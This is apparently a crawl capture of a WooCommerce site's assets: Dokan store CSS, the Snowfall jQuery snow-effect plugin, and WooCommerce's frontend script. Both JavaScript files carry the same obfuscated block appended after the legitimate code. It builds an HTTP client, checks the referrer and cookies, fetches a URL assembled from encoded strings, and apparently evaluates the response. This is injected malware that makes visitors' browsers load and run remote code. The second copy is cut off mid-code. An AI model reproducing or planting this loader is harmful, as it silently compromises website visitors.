.dokan-store-support-and-follow-wrap .dokan-share-wrap .jssocials-share-logo{font-size:1.2em}.dokan-elector-style-active.store-v4 .profile-info-summery-wrapper{position:relative;z-index:1}.dokan-elector-style-active.store-v4 .bg-image-wrapper{position:absolute;top:0;bottom:0;left:0;right:0}.dokan-elector-style-active.store-v4 .bg-image-wrapper img{height:100%;width:100%;object-fit:cover}.dokan-elector-style-active.store-v5 .electro-dokan-single-store-header-wraper{flex:0 0 100%;max-width:100%;padding-left:.9375rem;padding-right:.9375rem;margin-bottom:1.875rem}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .electro-dokan-single-store-header-wraper{margin-bottom:2.5rem}}.dokan-elector-style-active.store-v5 .profile-info-box{min-height:192px}.dokan-elector-style-active.store-v5 .bg-image-wrapper img{min-height:192px}.dokan-elector-style-active.store-v5 .bg-image-wrapper .dummy-image{min-height:192px}.dokan-elector-style-active.store-v5 .profile-frame{margin-bottom:1rem}.dokan-elector-style-active.store-v5 .profile-frame .dokan-store-info,.dokan-elector-style-active.store-v5 .profile-frame .store-social{display:block;margin-bottom:0}.dokan-elector-style-active.store-v5 .profile-frame .dokan-store-info li,.dokan-elector-style-active.store-v5 .profile-frame .store-social li{margin-bottom:.25rem}.dokan-elector-style-active.store-v5 .profile-frame .dokan-store-info li:after,.dokan-elector-style-active.store-v5 .profile-frame .store-social li:after{content:none}.dokan-elector-style-active.store-v5 .profile-info-summery{display:flex;padding:25px 0;flex-wrap:wrap}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-info-summery{flex-direction:column;text-align:center}}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-info-head{margin-bottom:1rem}}@media (min-width:768px){.dokan-elector-style-active.store-v5 .profile-info-head{margin-right:30px}}.dokan-elector-style-active.store-v5 .profile-info-head .profile-img img{width:100px;height:100px;object-fit:cover;border-radius:50%;border:2px solid #fff}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-info-head .profile-img img{width:80px;height:80px;margin-left:auto;margin-right:auto}}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .profile-info-head .profile-img img{border-width:5px;width:142px;height:142px}}.dokan-elector-style-active.store-v5 .profile-summery-info-wrapper{flex-basis:0;flex-grow:1;max-width:100%;align-self:center;display:flex;align-items:center}@media (max-width:575.98px){.dokan-elector-style-active.store-v5 .profile-summery-info-wrapper{flex-direction:column}}.dokan-elector-style-active.store-v5 .store-title-buttons-wrapper{flex-basis:0;flex-grow:1;max-width:100%}@media (min-width:768px){.dokan-elector-style-active.store-v5 .store-title-buttons-wrapper{padding-right:15px;margin-right:15px;border-right:1px solid #ddd}}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .store-title-buttons-wrapper{padding-right:30px;margin-right:30px}}.dokan-elector-style-active.store-v5 .title-and-rating{margin-bottom:.75rem}@media (min-width:576px){.dokan-elector-style-active.store-v5 .title-and-rating{display:flex;align-items:center}.dokan-elector-style-active.store-v5 .title-and-rating>:not(:last-child){margin-right:20px}}.dokan-elector-style-active.store-v5 .store-name{font-size:24px;font-weight:700}@media (min-width:576px){.dokan-elector-style-active.store-v5 .store-name{margin-bottom:0}}.dokan-elector-style-active.store-v5 .dokan-store-address .state,.dokan-elector-style-active.store-v5 .dokan-store-address [class^=street]{display:none}.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap>*{margin-bottom:.75rem}@media (min-width:768px){.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap{display:flex;flex-wrap:wrap;align-items:center}.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap>*{margin-left:.75rem}.dokan-elector-style-active.store-v5 .dokan-store-support-and-follow-wrap .dokan-store-follow-store-btn-wrap{margin-left:0;order:-1}}.dokan-elector-style-active.store-v5 .dokan-store-support-btn{width:auto;margin-top:0}.dokan-elector-style-active.store-v5 .dokan-share-wrap{display:flex;align-items:center}@media (min-width:768px){.dokan-elector-style-active.store-v5 .dokan-share-wrap{margin-left:2rem}}.dokan-elector-style-active.store-v5 .dokan-share-wrap .dokan-share{margin-left:1rem}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share{margin:0}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share:not(:last-child){margin-right:1rem}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share-link:not(:hover){color:#a1aaad}.dokan-elector-style-active.store-v5 .dokan-share-wrap .jssocials-share-logo{font-size:1.2em}.dokan-elector-style-active.store-v5 .profile-info{flex-shrink:1}.dokan-elector-style-active.store-v5 .dokan-store-tabs li{display:inherit}@media (min-width:1200px){.dokan-elector-style-active.store-v5 .dokan-store-tabs .dokan-vendor-products-search-wrap{margin-left:auto}.dokan-elector-style-active.store-v5 .dokan-store-tabs .dokan-vendor-products-search-wrap .vendor-products-search-field{width:415px}}.dokan-store .content-area,.dokan-store-sidebar{padding-left:.9375rem;padding-right:.9375rem;flex:0 0 100%;max-width:100%}@media (max-width:767.98px){body.dokan-store .content-area{order:0}}@media (max-width:767px){.dokan-store-products-filter-area .search-store-products{margin:10px 0;width:100%}}@media (min-width:768px){.dokan-store-products-filter-area .search-store-products{margin-left:10px}.dokan-store-products-filter-area .product-name-search{width:250px!important}.dokan-store-products-filter-area .orderby-search{width:auto}}@media (min-width:992px){body.dokan-store .content-area{flex:0 0 75%;max-width:75%}.dokan-store-sidebar{flex:0 0 25%;max-width:25%}}@media (min-width:1200px){body.dokan-store .content-area{flex:0 0 78.5%;max-width:78.5%}.dokan-store-sidebar{flex:0 0 21.5%;max-width:21.5%}}.dokan-elector-style-active .dokan-store-sidebar{margin-right:0}.dokan-elector-style-active:not(.store-v3):not(.store-v4) .woocommerce-breadcrumb{display:none}.dokan-elector-style-active.store-v1 .store-coupon-wrap{margin-top:10px}.dokan-elector-style-active.store-v1 .site-main{display:flex;flex-wrap:wrap;margin-left:-.9375rem;margin-right:-.9375rem}.dokan-elector-style-active.store-v1 .content-area{flex:0 0 100%;max-width:100%}.dokan-elector-style-active.store-v1 .dokan-single-store,.dokan-elector-style-active.store-v1 .dokan-store-top-jumbotron{flex:0 0 100%;max-width:100%;padding-left:.9375rem;padding-right:.9375rem}@media (min-width:992px){.dokan-elector-style-active.store-v1.left-sidebar .dokan-single-store,.dokan-elector-style-active.store-v1.right-sidebar .dokan-single-store{flex:0 0 75%;max-width:75%}.dokan-elector-style-active.store-v1.left-sidebar .dokan-single-store{order:2}}@media (min-width:1200px){.dokan-elector-style-active.store-v1.left-sidebar .dokan-single-store,.dokan-elector-style-active.store-v1.right-sidebar .dokan-single-store{flex:0 0 78.5%;max-width:78.5%}}.dokan-elector-style-active.store-v5 .dokan-store-top-jumbotron{flex:0 0 100%;max-width:100%;padding-left:.9375rem;padding-right:.9375rem}

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/christmas-snow/christmas-snow.js?ver=6.9
body_size: 6367
content:
/*  Snowfall jquery plugin

	====================================================================
	LICENSE
	====================================================================
	Licensed under the Apache License, Version 2.0 (the "License");
	you may not use this file except in compliance with the License.
	You may obtain a copy of the License at

	   http://www.apache.org/licenses/LICENSE-2.0

	   Unless required by applicable law or agreed to in writing, software
	   distributed under the License is distributed on an "AS IS" BASIS,
	   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	   See the License for the specific language governing permissions and
	   limitations under the License.
	====================================================================

	Version 1.51 Dec 2nd 2012
	// fixed bug where snow collection didn't happen if a valid doctype was declared.

	Version 1.5 Oct 5th 2011
	Added collecting snow! Uses the canvas element to collect snow. In order to initialize snow collection use the following

	$(document).snowfall({collection : 'element'});

	element = any valid jquery selector.

	The plugin then creates a canvas above every element that matches the selector, and collects the snow. If there are a varrying amount of elements the
	flakes get assigned a random one on start they will collide.

	Version 1.4 Dec 8th 2010
	Fixed issues (I hope) with scroll bars flickering due to snow going over the edge of the screen.
	Added round snowflakes via css, will not work for any version of IE. - Thanks to Luke Barker of http://www.infinite-eye.com/
	Added shadows as an option via css again will not work with IE. The idea behind shadows, is to show flakes on lighter colored web sites - Thanks Yutt

	Version 1.3.1 Nov 25th 2010
	Updated script that caused flakes not to show at all if plugin was initialized with no options, also added the fixes that Han Bongers suggested

	Developed by Jason Brown for any bugs or questions email me at loktar69@hotmail
	info on the plugin is located on Somethinghitme.com

	values for snow options are

	flakeCount,
	flakeColor,
	flakeIndex,
	minSize,
	maxSize,
	minSpeed,
	maxSpeed,
	round, 		true or false, makes the snowflakes rounded if the browser supports it.
	shadow		true or false, gives the snowflakes a shadow if the browser supports it.

	Example Usage :
	$(document).snowfall({flakeCount : 100, maxSpeed : 10});

	-or-

	$('#element').snowfall({flakeCount : 800, maxSpeed : 5, maxSize : 5});

	-or with defaults-

	$(document).snowfall();

	- To clear -
	$('#element').snowfall('clear');
*/

(function($){
	$.snowfall = function(element, options){
		var	defaults = {
			flakeCount : 35,
			flakeColor : '#ffffff',
			flakeIndex: 999999,
			minSize : 1,
			maxSize : 2,
			minSpeed : 1,
			maxSpeed : 5,
			round : false,
			shadow : false,
			collection : false,
			collectionHeight : 40,
			deviceorientation : false
		},
			options  = $.extend( defaults, options ),
			random   = function random(min, max){
				return Math.round( min + Math.random() * (max - min) );
			};

			$( element ).data( "snowfall", this );

			// Snow flake object
			function Flake(_x, _y, _size, _speed, _id)
			{
				// Flake properties
				this.id       = _id;
				this.x        = _x;
				this.y        = _y;
				this.size     = _size;
				this.speed    = _speed;
				this.step     = 0;
				this.stepSize = random( 1,10 ) / 100;

				if (options.collection) {
					this.target = canvasCollection[random( 0,canvasCollection.length - 1 )];
				}

				var flakeMarkup = $( document.createElement( "div" ) ).attr( {'class': 'snowfall-flakes', 'id' : 'flake-' + this.id} ).css( {'width' : this.size, 'height' : this.size, 'background' : options.flakeColor, 'position' : 'absolute', 'top' : this.y, 'left' : this.x, 'fontSize' : 0, 'zIndex' : options.flakeIndex} );

				if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
					$( 'body' ).append( flakeMarkup );
					element = $( 'body' );
				} else {
					$( element ).append( flakeMarkup );
				}

				this.element = document.getElementById( 'flake-' + this.id );

				// Update function, used to update the snow flakes, and checks current snowflake against bounds
				this.update = function(){
					this.y += this.speed;

					if (this.y > (elHeight) - (this.size + 6)) {
						this.reset();
					}

					this.element.style.top  = this.y + 'px';
					this.element.style.left = this.x + 'px';

					this.step += this.stepSize;

					if (doRatio === false) {
						this.x += Math.cos( this.step );
					} else {
						this.x += (doRatio + Math.cos( this.step ));
					}

					// Pileup check
					if (options.collection) {
						if (this.x > this.target.x && this.x < this.target.width + this.target.x && this.y > this.target.y && this.y < this.target.height + this.target.y) {
							var ctx     = this.target.element.getContext( "2d" ),
								curX    = this.x - this.target.x,
								curY    = this.y - this.target.y,
								colData = this.target.colData;

							if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] !== undefined || curY + this.speed + this.size > this.target.height) {
								if (curY + this.speed + this.size > this.target.height) {
									while (curY + this.speed + this.size > this.target.height && this.speed > 0) {
										this.speed *= .5;
									}

									ctx.fillStyle = "#fff";

									if (colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] == undefined) {
										colData[parseInt( curX )][parseInt( curY + this.speed + this.size )] = 1;
										ctx.fillRect( curX, (curY) + this.speed + this.size, this.size, this.size );
									} else {
										colData[parseInt( curX )][parseInt( curY + this.speed )] = 1;
										ctx.fillRect( curX, curY + this.speed, this.size, this.size );
									}
									this.reset();
								} else {
									// flow to the sides
									this.speed    = 1;
									this.stepSize = 0;

									if (parseInt( curX ) + 1 < this.target.width && colData[parseInt( curX ) + 1][parseInt( curY ) + 1] == undefined ) {
										// go left
										this.x++;
									} else if (parseInt( curX ) - 1 > 0 && colData[parseInt( curX ) - 1][parseInt( curY ) + 1] == undefined ) {
										// go right
										this.x--;
									} else {
										// stop
										ctx.fillStyle = "#fff";
										ctx.fillRect( curX, curY, this.size, this.size );
										colData[parseInt( curX )][parseInt( curY )] = 1;
										this.reset();
									}
								}
							}
						}
					}

					if (this.x > (elWidth) - widthOffset || this.x < widthOffset) {
						this.reset();
					}
				}

				// Resets the snowflake once it reaches one of the bounds set
				this.reset = function(){
					this.y        = 0;
					this.x        = random( widthOffset, elWidth - widthOffset );
					this.stepSize = random( 1,10 ) / 100;
					this.size     = random( (options.minSize * 100), (options.maxSize * 100) ) / 100;
					this.speed    = random( options.minSpeed, options.maxSpeed );
				}
			}

			// Private vars
			var flakes      = [],
				flakeId     = 0,
				i           = 0,
				elHeight    = $( element ).height(),
				elWidth     = $( element ).width(),
				widthOffset = 0,
				snowTimeout = 0;

			// Collection Piece ******************************
			if (options.collection !== false) {
				var testElem = document.createElement( 'canvas' );
				if ( ! ! (testElem.getContext && testElem.getContext( '2d' ))) {
					var canvasCollection = [],
						elements         = $( options.collection ),
						collectionHeight = options.collectionHeight;

					for (var i = 0; i < elements.length; i++) {
							var bounds        = elements[i].getBoundingClientRect(),
								canvas        = document.createElement( 'canvas' ),
								collisionData = [];

						if (bounds.top - collectionHeight > 0) {
							document.body.appendChild( canvas );
							canvas.style.position = 'absolute';
							canvas.height         = collectionHeight;
							canvas.width          = bounds.width;
							canvas.style.left     = bounds.left + 'px';
							canvas.style.top      = bounds.top - collectionHeight + 'px';

							for (var w = 0; w < bounds.width; w++) {
								collisionData[w] = [];
							}

							canvasCollection.push( {element :canvas, x : bounds.left, y : bounds.top - collectionHeight, width : bounds.width, height: collectionHeight, colData : collisionData} );
						}
					}
				} else {
					// Canvas element isnt supported
					options.collection = false;
				}
			}
			// ************************************************

			// This will reduce the horizontal scroll bar from displaying, when the effect is applied to the whole page
			if ($( element ).get( 0 ).tagName === $( document ).get( 0 ).tagName) {
				widthOffset = 25;
			}

			// Bind the window resize event so we can get the innerHeight again
			$( window ).bind(
				"resize",
				function(){
					elHeight = $( element ).height();
					elWidth  = $( element ).width();
				}
			);

			// initialize the flakes
		for (i = 0; i < options.flakeCount; i += 1) {
			flakeId = flakes.length;
			flakes.push( new Flake( random( widthOffset,elWidth - widthOffset ), random( 0, elHeight ), random( (options.minSize * 100), (options.maxSize * 100) ) / 100, random( options.minSpeed, options.maxSpeed ), flakeId ) );
		}

			// This adds the style to make the snowflakes round via border radius property
		if (options.round) {
			$( '.snowfall-flakes' ).css( {'-moz-border-radius' : options.maxSize, '-webkit-border-radius' : options.maxSize, 'border-radius' : options.maxSize} );
		}

			// This adds shadows just below the snowflake so they pop a bit on lighter colored web pages
		if (options.shadow) {
			$( '.snowfall-flakes' ).css( {'-moz-box-shadow' : '1px 1px 1px #555', '-webkit-box-shadow' : '1px 1px 1px #555', 'box-shadow' : '1px 1px 1px #555'} );
		}

			// On newer Macbooks Snowflakes will fall based on deviceorientation
			var doRatio = false;
		if (options.deviceorientation) {
			$( window ).bind(
				'deviceorientation',
				function(event) {
					doRatio = event.originalEvent.gamma * 0.1;
				}
			);
		}

			// this controls flow of the updating snow
		function snow(){
			for ( i = 0; i < flakes.length; i += 1) {
				flakes[i].update();
			}

			snowTimeout = setTimeout( function(){snow()}, 30 );
		}

			snow();

		// Public Methods

		// clears the snowflakes
		this.clear = function(){
						$( element ).children( '.snowfall-flakes' ).remove();
						flakes = [];
						clearTimeout( snowTimeout );
		};
	};

	// Initialize the options and the plugin
	$.fn.snowfall = function(options){
		if (typeof(options) == "object" || options == undefined) {
				return this.each(
					function(i){
						(new $.snowfall( this, options ));
					}
				);
		} else if (typeof(options) == "string") {
			return this.each(
				function(i){
					var snow = $( this ).data( 'snowfall' );
					if (snow) {
						snow.clear();
					}
				}
			);
		}
	};
})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2
body_size: 3653
content:
jQuery(function(s){s(".woocommerce-ordering").on("change","select.orderby",function(){s(this).closest("form").trigger("submit")}),s("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(s(this).attr("min"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e="store_notice"+(s(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?s(".woocommerce-store-notice").hide():s(".woocommerce-store-notice").show(),s(".woocommerce-store-notice__dismiss-link").on("click",function(o){Cookies.set(e,"hidden",{path:"/"}),s(".woocommerce-store-notice").hide(),o.preventDefault()}),s(".woocommerce-input-wrapper span.description").length&&s(document.body).on("click",function(){s(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),s(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),s(".woocommerce-input-wrapper :input").on("keydown",function(o){var e=s(this).parent().find("span.description");if(27===o.which&&e.length&&e.is(":visible"))return e.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=s(this).parent(),e=o.find("span.description");o.addClass("currentTarget"),s(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),e.length&&e.is(":hidden")&&e.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),s.scroll_to_notices=function(o){o.length&&s("html, body").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),s(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),s(".password-input").append('<span class="show-password-input"></span>'),s(".show-password-input").on("click",function(){s(this).hasClass("display-password")?s(this).removeClass("display-password"):s(this).addClass("display-password"),s(this).hasClass("display-password")?s(this).siblings(['input[type="password"]']).prop("type","text"):s(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var 